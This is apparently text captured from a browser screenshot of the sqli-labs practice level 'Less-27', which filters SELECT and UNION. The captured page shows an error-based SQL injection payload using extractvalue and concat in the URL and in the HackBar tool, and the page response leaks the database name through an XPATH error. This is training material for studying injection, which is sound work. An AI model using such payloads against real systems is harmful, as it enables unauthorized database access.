 Less-27 Trick with SELECT & U
Less-27 Trick with SELECT & U
不安全
121.196.164.91:8080/Less-27/?id=1%27or(extractvalue(1,concat(0x7e,(select(database())),0x7e)))and%20%271%27=%271
应用
YouTube
学习解析
博客
个人
ctf整理
其他书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'or(extractvalue(1,concat(0x7e,((database())),0x7e)))and'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27/?id=1'or(extractvalue(1,concat(0x7e,(select(database())),0x7e)))and '1'='1
Enable POST
ADD HEADER